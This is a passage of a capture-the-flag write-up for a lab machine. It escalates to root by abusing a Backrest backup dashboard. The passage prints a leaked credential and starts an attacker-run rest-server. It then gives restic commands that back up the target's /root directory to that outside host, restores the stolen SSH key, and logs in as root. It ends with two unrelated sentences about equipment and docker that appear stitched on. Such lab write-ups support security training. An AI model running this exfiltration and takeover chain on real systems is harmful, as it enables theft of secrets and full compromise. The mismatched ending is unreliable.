
Then we get the credit backrest_root:!@#$%^ and we can log in successfully and take into the dashboard
 We can make a repositories and run the command
 This command line will run the
 /opt/backrest/restic
We can find the hacker tricks from GTOBins
 Firstly, we need to start the service in our local machine
┌──(wither㉿localhost)-[/opt/rest-server]
└─$ ./rest-server --path /tmp/restic-data --listen :12345 --no-auth
Data directory: /tmp/restic-data
Authentication disabled
Append only mode disabled
Private repositories disabled
Group accessible repos disabled
start server on [::]:12345
Then we run the commands in the repo command line
// init repo
-r rest:http://10.10.14.16:12345/myrepo init

// backup /root to remote
 -r rest:http://10.10.14.16:12345/myrepo backup /root
Then come to our local machine
Check out the local sunshine
┌──(wither㉿localhost)-[/tmp/restic-data]
└─$ restic -r /tmp/restic-data/myrepo snapshots
enter password for repository:
repository cbcd124c opened (version 2, compression level auto)
found 2 old cache directories in /home/wither/.cache/restic, run `restic cache --cleanup` to remove them
ID        Time                 Host        Tags        Paths  Size
-----------------------------------------------------------------------
ec3008a9  2025-07-11 16:54:54  artificial              /root  4.299 MiB
-----------------------------------------------------------------------
1 snapshots


progress and success
┌──(wither㉿localhost)-[/tmp/restic-data]
└─$ restic -r /tmp/restic-data/myrepo restore ec3008a9 --target ./restore
enter password for repository:
repository cbcd124c opened (version 2, compression level auto)
found 2 old cache directories in /home/wither/.cache/restic, run `restic cache --cleanup` to remove them
[0:00] 100.00%  1 / 1 index files loaded
restoring snapshot ec3008a9 of [/root] at 2025-07-11 06:54:54.1608143 +0000 UTC by root@artificial to ./restore
Summary: Restored 80 files/dirs (4.299 MiB) in 0:00
Then we can get the root.txt and the .ssh directory, so we can ssh to connect to the root shell.
┌──(wither㉿localhost)-[/tmp/restic-data/restore/root/.ssh]
└─$ ssh -i id_rsa root@10.10.11.74
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
Description
Due to the difficulty of making this equipment, we will provide you with a clear version of each step.
The main demand for using docker is to solve the problem of building an environment in Python 3, which is free and compatible.